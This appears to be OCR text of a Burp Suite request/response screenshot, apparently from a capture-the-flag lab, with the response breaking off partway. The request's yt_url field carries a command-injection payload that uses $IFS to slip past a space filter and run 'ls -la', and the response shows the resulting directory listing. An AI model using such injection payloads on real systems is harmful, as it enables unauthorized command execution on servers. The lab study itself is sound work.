 Send Cancel < > Target: http://10.10.8.33
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.8.33
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.8.33/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 20
11 Connection: close
12
13 yt_url=;ls$IFS$9-la;
Response
Raw Headers Hex Render
1
2
3
4
5
6
7
8
9 al":";ls$IFS$9-la;","output":"total 36\ndrwxr-xr-x 6 www-data www-data 4096 Apr 12 04:42 .\ndrwxr-xr-x